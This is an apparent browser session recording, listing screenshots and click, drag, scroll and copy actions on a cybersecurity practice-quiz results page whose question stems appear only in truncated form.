
drag, startPoint x: 390, startPoint y: 166, endPoint x: 682, endPoint y: 238, distance: 300.7

click at [418, 178] on td "2" at bounding box center [446, 195] width 101 height 35

scroll to position [1561, 0]

drag, startPoint x: 401, startPoint y: 167, endPoint x: 951, endPoint y: 294, distance: 564.5
copy tbody "2 Malware Threats Advanced Correct 0:37 min. Review You are a security analyst …"

scroll to position [1192, 0]

click at [1123, 269] on button "Review" at bounding box center [1121, 278] width 42 height 19

scroll to position [1274, 0]
click at [1111, 222] on button "Review" at bounding box center [1121, 230] width 42 height 19

click at [1111, 222] on button "Review" at bounding box center [1121, 230] width 42 height 19

click at [1111, 222] on button "Review" at bounding box center [1121, 230] width 42 height 19

drag, startPoint x: 656, startPoint y: 251, endPoint x: 933, endPoint y: 320, distance: 285.5
click at [933, 320] on h5 "You are conducting a security assessment of a cloud-based Load Balancer as a Se…" at bounding box center [784, 318] width 400 height 103
copy h5 "You are conducting a security assessment of a cloud-based Load Balancer as a Se…"

click at [1114, 222] on button "Review" at bounding box center [1121, 230] width 42 height 19

scroll to position [1314, 0]
